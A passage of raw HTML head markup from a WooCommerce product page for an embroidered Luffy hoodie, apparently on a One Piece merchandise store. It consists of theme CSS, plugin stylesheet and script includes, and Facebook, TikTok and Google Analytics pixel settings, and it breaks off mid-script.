!important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onepiece.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.1" id="fast-comment-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"ef897cfb-ea64-40b1-9a25-726a888ee06e","pixelIds":["1323932265061807"],"params":{"categories":"Embroidered Hoodie","tags":"embroidered, hoodie luffy, hoodie1, sc-10358697-hoodies-1093","page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","eventID":"7a2fb0c7-4d6c-4e8e-9cba-305bc5035a80","pixelIds":["1323932265061807"],"params":{"content_ids":["45371"],"content_type":"product_group","tags":"embroidered, hoodie luffy, hoodie1, sc-10358697-hoodies-1093","content_name":"Embroidered Luffy Logo OT2111","category_name":"Embroidered Hoodie","value":59.9,"currency":"USD","contents":[{"id":"45371","quantity":1}],"product_price":59.9,"page_title":"Embroidered Luffy Logo OT2111","post_type":"product","post_id":45371,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"tiktok":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["CCVALLJC77U06CIBAI9G"],"params":{"content_type":"product","quantity":1,"currency":"USD","content_name":"Embroidered Luffy Logo OT2111","content_category":"Embroidered Hoodie","content_id":45371,"value":59.9},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]},"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","items":[{"id":"45371","name":"Embroidered Luffy Logo OT2111","category":"Embroidered Hoodie","quantity":1,"price":59.9}],"non_interaction":true,"ecomm_prodid":"45371","ecomm_pagetype":"product","ecomm_totalvalue":59.9,"page_title":"Embroidered Luffy Logo 